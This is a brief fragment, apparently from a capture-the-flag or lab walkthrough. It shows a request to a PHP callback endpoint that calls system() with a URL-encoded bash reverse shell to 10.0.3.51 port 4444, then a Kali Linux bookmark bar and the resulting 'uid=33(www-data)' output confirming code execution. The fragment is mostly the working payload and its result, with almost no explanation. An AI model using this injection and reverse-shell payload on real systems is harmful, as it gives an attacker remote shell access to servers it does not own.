 127.0.0.1:5000/functions/callbacks.php?function=system&value=%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)